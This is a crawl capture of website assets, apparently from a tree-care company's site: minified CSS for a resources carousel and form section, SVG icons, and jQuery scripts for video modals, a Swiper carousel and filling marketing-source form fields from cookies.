.resourcesCTABE{margin-bottom:calc(200px - 1.5rem)}.resourcesCTABE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px;padding-left:30px;padding-right:30px}.resourcesCTABE .itemsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.resourcesCTABE .itemsRow .item{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:1.5rem}@media(min-width: 992px){.resourcesCTABE .itemsRow .item{flex:0 0 auto;width:33.33333333%}}@media(min-width: 992px){.resourcesCTABE .itemsRow.count-1 .item{flex:0 0 auto;width:100%}}@media(min-width: 992px){.resourcesCTABE .itemsRow.count-2 .item{flex:0 0 auto;width:50%}}@media(min-width: 992px){.resourcesCTABE .itemsRow.count-4 .item{flex:0 0 auto;width:25%}}.resourcesCTABE .itemsRow .item .bgHolder{position:absolute;height:100%;width:100%;z-index:0;overflow:hidden;display:block;top:0;left:0}.resourcesCTABE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0%;left:0%;height:100%;width:100%;z-index:0}.resourcesCTABE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover;filter:saturate(0) brightness(0.5) contrast(1.25);transform:translateX(0%) translateY(0%);transition:transform .5s ease-in-out}.resourcesCTABE .itemsRow .item .op{position:absolute;top:0;left:0;height:100%;width:100%;opacity:.8;transition:opacity .3s;background-color:#00833f}.resourcesCTABE .itemsRow .item .op img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.resourcesCTABE .itemsRow.renderHideDescription .item{position:relative;-webkit-backface-visibility:hidden}.resourcesCTABE .itemsRow.renderHideDescription .item .inner{position:relative;min-height:100%;background-color:#00833f}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent{display:block;position:relative;z-index:1;padding:40px 30px 40px 30px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .headerHolder{text-align:center;position:relative;z-index:2;margin-bottom:32px;display:flex;justify-content:center;align-items:center;min-height:68px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .headerHolder .headline{display:inline-block;color:#fff;font-weight:700;font-size:28px;line-height:1.2em;margin-bottom:0}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon{text-align:center;width:100%;position:relative;display:flex;align-items:center;justify-content:center;max-width:100%}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder{display:inline-block;max-width:100%;z-index:1;position:relative}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder .icon{height:196px;width:196px;display:block;max-width:100%}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder svg{transition:transform .4s ease-in-out;max-width:100%;width:196px;height:196px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder svg circle{transition:fill .3s}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder.imgHolder{transition:transform .4s ease-in-out}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder.imgHolder img{width:100%;max-height:196px;width:196px;height:196px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder.imgHolder img.iconHover{display:none}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .svgBG{position:absolute;top:50%;left:50%;width:96%;height:96%;background-image:url("/dist/img/white-circle.svg");background-size:contain;background-position:center center;background-repeat:no-repeat;max-width:78%;transform:translateX(-50%) translateY(-50%)}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .btnHolder{margin-top:45px;text-align:center}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .btnHolder a{color:#fff}@media(min-width: 768px){.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .bg img,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .bg img,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .bg img{transform:scale(1.2) translateX(0%) translateY(0%)}.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder svg,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder svg,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder svg{transform:scale(1.1) translateX(0%) translateY(0%);-webkit-transition:transform .33s ease-in-out}.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder svg circle,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder svg circle,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder svg circle{fill:#c53f14}.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder.imgHolder,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder.imgHolder,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder.imgHolder{transform:scale(1.1)}.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder.imgHolder img.icon,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder.imgHolder img.icon,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder.imgHolder img.icon{display:none}.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder.imgHolder img.iconHover,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder.imgHolder img.iconHover,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder.imgHolder img.iconHover{display:inline-block}}.resourcesCTABE .itemsRow.renderShowDescription .item{position:relative}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea{position:relative;min-height:100%;background-color:#00833f;margin-bottom:30px;padding:30px;height:330px;display:flex;justify-content:center;align-items:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIconHolder{display:flex;justify-content:center;align-items:center;min-height:270px}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon{text-align:center;width:100%;position:relative;display:flex;align-items:center;justify-content:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder{display:inline-block;max-width:100%;z-index:1;position:relative;transition:transform .4s ease-in-out}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder svg{transition:transform .4s ease-in-out;max-width:100%;width:196px;height:196px}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder svg circle{transition:fill .3s}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder{transition:transform .4s ease-in-out}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img{width:100%;max-height:196px;width:196px;height:196px}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img.iconHover{display:none}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .svgBG{position:absolute;top:50%;left:50%;width:96%;height:96%;background-image:url("/dist/img/white-circle.svg");background-size:contain;background-position:center center;background-repeat:no-repeat;max-width:78%;transform:translateX(-50%) translateY(-50%)}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder{text-align:left;position:relative;z-index:2}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder::after{content:" ";display:block;position:absolute;height:2px;width:69px;margin-top:-12px;background-color:#00833f}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder .headline{display:inline-block;color:#000;font-weight:700;font-size:28px;line-height:1.2em;margin-bottom:30px}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text{line-height:1.85em}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text ul{padding-left:1em;margin-bottom:0}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text ul li{margin-bottom:.75em}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text p:last-child{margin-bottom:0}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder{margin-top:12px;text-align:left}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder a{color:#c53f14;font-weight:400}@media(min-width: 768px){.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .bg img,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .bg img,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .bg img{transform:scale(1.2) translateX(0%) translateY(0%)}.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder svg,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder svg,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder svg{transform:scale(1.1) translateX(0%) translateY(0%);-webkit-transition:transform .33s ease-in-out}.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder svg circle,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder svg circle,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder svg circle{fill:#c53f14}.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder.imgHolder,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder.imgHolder,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder.imgHolder{transform:scale(1.1)}.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder.imgHolder img.icon,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder.imgHolder img.icon,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder.imgHolder img.icon{display:none}.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder.imgHolder img.iconHover,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder.imgHolder img.iconHover,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder.imgHolder img.iconHover{display:inline-block}.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .headline,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .headline,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .headline{color:#c53f14}}.resourcesCTABE .slidesParent{position:relative}.resourcesCTABE .slidesParent .swiper-page-nav{display:none}@media(min-width: 991px)and (max-width: 1399px){.resourcesCTABE.show-arrows .swiper-page-nav{display:block}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-pagination{display:none}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{position:absolute;left:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{position:absolute;right:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.swiper-button-disabled{opacity:.5}}@media(min-width: 991px)and (max-width: 1020px){.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{right:-32px;padding:0}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{left:-32px;padding:0}}@media(max-width: 991.98px){.resourcesCTABE{margin-bottom:calc(95px - 1.5rem)}.resourcesCTABE>.container{max-width:100%;padding-left:30px;padding-right:30px}.resourcesCTABE>.container .swiper-wrapper{align-items:flex-start}.resourcesCTABE>.container .itemsRow{margin:0}.resourcesCTABE>.container .itemsRow .item{padding:0;margin-bottom:0;width:calc(100vw - 90px)}.resourcesCTABE .slidesParent .swiper-page-nav{display:flex;justify-content:center;align-items:center;margin-top:30px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev{margin-right:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next{margin-left:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.swiper-button-disabled{opacity:.5}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-pagination{display:flex;justify-content:center}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-pagination .swiper-pagination-bullet{background-color:#fff;border:2px solid #00833f;border-radius:50%;height:15px;width:15px;display:inline-block;margin-right:10px;cursor:pointer}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#00833f}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-pagination .swiper-pagination-bullet:last-child{margin-right:0px}.resourcesCTABE .itemsRow.resourceSlides{display:block;margin-left:0px;margin-right:0px}.resourcesCTABE .itemsRow.resourceSlides.renderHideDescription{text-align:center}}@media(max-width: 767.98px){.resourcesCTABE>.container>.headline{font-size:26px;font-weight:800;line-height:1.4em;margin-bottom:35px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder img,.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder .icon{height:132px;width:132px;max-width:100%}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder img svg,.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder .icon svg{height:132px;width:132px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .headerHolder{margin-bottom:20px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .headerHolder .headline{font-size:22px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .btnHolder{margin-top:20px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .imageArea .svgIconHolder{min-height:180px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .imageArea .svgIconHolder .svgIcon .iconHolder img{height:132px;width:132px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .imageArea .svgIconHolder .svgIcon .iconHolder img svg{height:132px;width:132px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder{margin-bottom:5px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder .headline{font-size:22px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .btnHolder{margin-top:20px}}@media(max-width: 575.98px){.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .headerHolder{min-height:54px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .btnHolder{min-height:48px;display:flex;justify-content:center;align-items:center}}@media(max-width: 660px){.resourcesCTABE>.container{padding-left:0px;padding-right:0px}}
.formWithBackgroundCTABE>.container{padding-left:0;padding-right:0;overflow-x:hidden}.formWithBackgroundCTABE .item{position:relative}.formWithBackgroundCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.formWithBackgroundCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.formWithBackgroundCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;opacity:.9}.formWithBackgroundCTABE .item .overlay.ol80{opacity:.8}.formWithBackgroundCTABE .item .overlay.ol90{opacity:.9}.formWithBackgroundCTABE .item .overlay.ol100{opacity:1}.formWithBackgroundCTABE .item .inner{display:block;position:relative;z-index:2;padding-top:80px;padding-bottom:90px}.formWithBackgroundCTABE .item .inner .innerContent{width:1364px;max-width:calc(100% - 60px);margin:auto;background-color:#fbfbfb !important;padding-top:70px;padding-bottom:55px;padding-left:30px;padding-right:30px}.formWithBackgroundCTABE .item .inner .innerContent .headline{text-align:center;color:#00833f;font-weight:800;font-size:36px;line-height:1.4em}.formWithBackgroundCTABE .item .inner .innerContent .formMessage{margin:auto auto;width:95%}.formWithBackgroundCTABE .item .inner .innerContent .formMessage p{text-align:center}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form{padding-top:40px}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form .umbraco-forms-page{margin-bottom:0}.formWithBackgroundCTABE .item .inner .innerContent form{margin:auto}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-caption{text-align:center;color:#00833f;font-weight:800;font-size:36px !important;line-height:1.4em !important}.formWithBackgroundCTABE .item .inner .innerContent .formRequiredCaption{color:#e60000}.formWithBackgroundCTABE .item .inner .innerContent .mandatory .umbraco-forms-indicator{color:#e60000}@media(max-width: 991.98px){.formWithBackgroundCTABE .item .inner .innerContent .headline{font-size:26px}.formWithBackgroundCTABE .radioItem{margin-bottom:25px !important}}@media(max-width: 767.98px){.formWithBackgroundCTABE .item .inner .innerContent{padding:40px 30px}}@media(min-width: 992px){.formWithBackgroundCTABE .radioItem{margin-bottom:5px !important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/c1odbxfv/blog-hover.svg?anchor=center&mode=pad&width=0&quality=80
body_size: 1817
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="196" height="196" viewBox="0 0 250 250"><defs><style>.cls-1{fill:#C53F14;}</style></defs><path class="cls-1 colorDom" d="M125.6,114.42a3.46,3.46,0,0,0-3.39.14,3,3,0,0,0-1.34,2.76,3.25,3.25,0,0,0,6.5,0v-.16A3.18,3.18,0,0,0,125.6,114.42Z"/><path class="cls-1 colorDom" d="M158.83,114.05a3,3,0,0,0-3,3.27,3.25,3.25,0,0,0,6.49,0v-.16A3.28,3.28,0,0,0,158.83,114.05Z"/><path class="cls-1 colorDom" d="M88.83,114.05a3,3,0,0,0-3,3.27h0a3.25,3.25,0,0,0,6.49,0v-.16A3.26,3.26,0,0,0,88.83,114.05Z"/><path class="cls-1 colorDom" d="M125,0A125,125,0,1,0,250,125,125,125,0,0,0,125,0Zm71.6,150.9c-8.66,7.58-19.43,7.3-30.83,7-2.1,0-4.26-.11-6.37-.11H125.09l-.4.78q-4.12,8-8.25,16-4.72,9.19-9.44,18.34a2.81,2.81,0,0,1-4.73,0l-9.33-18.09q-4.12-8-8.25-16l-.41-.8-.9,0-2.94.08c-7.23.23-14.72.47-20.85-2.5C50.18,151.12,45,142.2,45,130.57V104.5c0-10.06,1.31-17.9,7.71-23.5,8.68-7.6,19.29-7.39,30.52-7.15,1.9,0,3.8.07,5.69.07h89.83a4,4,0,0,1,.82.1l.23,0c10.42.67,19.15,6.68,22.78,15.69,2.09,5.18,2,10.54,2,16.21,0,.81,0,1.63,0,2.45,0,2.45.1,5,.2,7.75C205.26,128.66,205.81,142.84,196.6,150.9Z"/><path class="cls-1 colorDom" d="M199,114.23V99.64c0-10.65-8.26-19.25-19.22-20h-.18l-.17,0a3.3,3.3,0,0,1-.66.07H70.49a20.16,20.16,0,0,0-20.41,20.36v24.57c0,9.08,0,20.39,10.89,25.67,5.91,2.86,13.25,2.58,19.73,2.34,1.82-.07,3.55-.13,5.2-.13a2.79,2.79,0,0,1,2.37,1.38l3.9,7.54c3.72,7.19,7.45,14.38,11.17,21.66l1.27,2.49,1.29-2.49c3-5.85,6-11.63,9-17.42q3-5.82,6-11.66a2.8,2.8,0,0,1,2.37-1.32h49.1l2,0c3.29,0,7,.1,10.23-1,15.16-4.92,14.77-20.13,14.45-32.34C199,117.63,199,115.91,199,114.23Zm-101,3.09a2.57,2.57,0,0,1-.14,1l0,.17c-.77,3.94-3.94,7.79-8.57,7.54s-9.16-3.81-8.9-8.74c.24-4.39,3.62-8.92,8.35-8.92H89a9.05,9.05,0,0,1,8.75,7.65l0,.15a2.67,2.67,0,0,1,.12,1v.16Zm35,0a2.76,2.76,0,0,1-.13,1l-.05.17c-.77,3.94-3.95,7.79-8.56,7.54s-9.17-3.81-8.91-8.74c.24-4.39,3.63-8.92,8.35-8.92h.4a9.05,9.05,0,0,1,8.75,7.65l0,.15a2.9,2.9,0,0,1,.11,1v.16Zm35,0a2.76,2.76,0,0,1-.14,1l0,.17c-.78,3.94-4,7.79-8.57,7.54s-9.17-3.81-8.9-8.74c.24-4.39,3.62-8.92,8.35-8.92h.4a9.06,9.06,0,0,1,8.75,7.65l0,.15a2.92,2.92,0,0,1,.12,1v.16Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/dist/img/white-circle.svg
body_size: -232
content:
<svg viewBox="0 0 196 196" xmlns="http://www.w3.org/2000/svg">
  <circle cx="98" cy="98" r="98" fill="#ffffff"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js%7cresourcesCTABE.min.js&mimeType=text%2Fjavascript&v=f941322e781643678daff233fa394c02
body_size: 843
content:
$(document).ready(function(){$(".featureCTA1BE").each(function(){let e=$(this),o=e.find("a.hostedVideoLink"),a=e.find("a.youtubeVideoLink");0<o.length?o.click(function(e){e.preventDefault();var e=o.attr("href").concat("?rel=0"),t=o.attr("data-modal-title"),e=(console.log(e),'<video src="'+e+"\" autoplay='autoplay' controls preload='auto'></video>");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:e,defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})}):0<a.length&&a.click(function(e){e.preventDefault();a.attr("href");var e=a.attr("data-yt-id"),t=a.attr("data-modal-title");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:'<div class="videoWrapper"><iframe width="766" height="432" src="https://www.youtube.com/embed/'+e+'?rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>',defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})})})});
$(document).ready(function(){$(".resourcesCTABE").each(function(){let l=$(this);$(this).find(".resourceSlides").each(function(){let a=$(this);var e=a[0],t=a.parent().find(".swiper-pagination")[0],i=a.parent().find(".swiper-page-nav .prev")[0],s=a.parent().find(".swiper-page-nav .next")[0],n=+l.attr("data-count");let o=n,r=(3<o&&(o=3),a.hasClass("renderHideDescription")&&a.find(".item .headerHolder").matchHeight(),a.find(".item a"));r.focus(function(){$(".resourcesCTABE .item").removeClass("active"),$(this).closest(".item").addClass("active")}),r.focusout(function(){$(".resourcesCTABE .item").removeClass("active")});new Swiper(e,{slidesPerView:"auto",centeredSlides:!0,spaceBetween:40,effect:"coverflow",coverflowEffect:{rotate:0,stretch:0,depth:125,modifier:1,slideShadows:!1},speed:500,pagination:{el:t,clickable:!0},navigation:{nextEl:s,prevEl:i},breakpoints:{660:{centeredSlides:!1,slidesPerView:2,spaceBetween:30,coverflowEffect:{modifier:0}},991:{coverflowEffect:{modifier:0},centeredSlides:!1,slidesPerView:o,spaceBetween:0},1399:{coverflowEffect:{modifier:0},centeredSlides:!1,slidesPerView:n,spaceBetween:0}},a11y:{enabled:!0,containerRole:"contentinfo",containerRoleDescriptionMessage:"carousel",slideRole:"tabpanel"},on:{init:function(){a.hasClass("renderHideDescription")&&(a.find(".item .headerHolder").matchHeight(),a.find(".item .btnHolder").matchHeight())}}});let c=a.find("img.lazyloadScroll"),d=null;$(window).scroll(function(){null!==d&&clearTimeout(d),d=setTimeout(function(){var e=a.offset().top,t=e+a.outerHeight(),i=$(window).scrollTop(),s=i+$(window).height();i<t&&e<s&&c.each(function(){void 0===$(this).attr("src")&&((new Image).src=$(this).attr("data-src"),$(this).attr("src",$(this).attr("data-src")),$(this).addClass("lazyloaded").addClass("ls-is-cached").removeClass("lazyload"))})},200)})})})});

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/dist/js/site-components/CRMMarketingSubchannel.min.js?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog
body_size: -254
content:
$(document).ready(function(){var o=window.CommonExtensions.CookiesHelper.getCookie("daveySource");if(null!=o){let e=$(".umbraco-forms-field.marketingsubchannel input");0<e.length&&e.val(o)}o=window.CommonExtensions.CookiesHelper.getCookie("daveyUtmSource");if(null!=o){let e=$(".umbraco-forms-field.utmSource input");0<e.length&&e.val(o)}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/f1vflavv/expert-videos-hover.svg?anchor=center&mode=pad&width=0&quality=80
body_size: 15136
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="196"
   height="196"
   viewBox="0 0 196 196"
   version="1.1"
   id="svg1053"
   sodipodi:docname="expert videos hover.svg"
   inkscape:version="1.1.2 (b8e25be833, 2022-02-05)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1057" />
  <sodipodi:namedview
     id="namedview1055"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="4.2397959"
     inkscape:cx="98"
     inkscape:cy="97.88207"
     inkscape:window-width="1920"
